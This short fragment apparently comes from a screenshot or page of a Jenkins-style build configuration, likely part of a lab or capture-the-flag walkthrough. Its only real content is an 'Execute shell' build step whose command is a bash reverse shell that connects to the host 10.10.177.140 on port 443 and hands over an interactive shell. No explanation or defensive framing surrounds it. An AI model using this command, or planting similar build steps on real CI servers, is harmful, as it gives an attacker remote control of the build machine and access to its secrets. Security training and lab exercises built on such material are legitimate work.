 X
Execute shell
?
Command
/bin/bash -c 'bash -i >& /dev/tcp/10.10.177.140/443 0>&1'
See the list of available environment variables
Advanced...
Add build step